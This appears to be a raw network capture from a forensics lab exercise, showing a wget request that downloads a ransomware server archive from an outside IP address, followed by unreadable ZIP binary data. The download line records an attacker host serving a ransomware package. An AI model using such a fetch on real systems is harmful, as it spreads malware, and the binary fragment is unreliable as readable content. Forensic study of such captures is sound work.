 GET /PKCampaign/Targets/Forela/Ransomware2_server.zip HTTP/1.1
Host: 13.233.179.35
User-Agent: Wget/1.21.2
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 21 Mar 2023 11:42:34 GMT
Content-type: application/zip
Content-Length: 200511456
Last-Modified: Tue, 21 Mar 2023 11:41:49 GMT
PK..
......\uV................Ransomware2_server/UT .....d`..dux.............PK..
......\uV................Ransomware2_server/talks/UT
.....d...dux.............PK.........\uV.ba..2
.....(...Ransomware2_server/talks/malware-dev.odpUT .....d...dux................/..
(....m...p.m..m..m............u.}..w..^...Nu..N.*....i.PT......b.c!.*c....
.P.k.k.'w;..;;+.#.'.[....cz[.G.Gz[;..c[#gk..'z;.......(./..X..#.....0.}
T.............<.....+.I.AcC.K.'%).....{..A....u.... ...e1`PpPp(0(XH.hH.80XD0X,(8$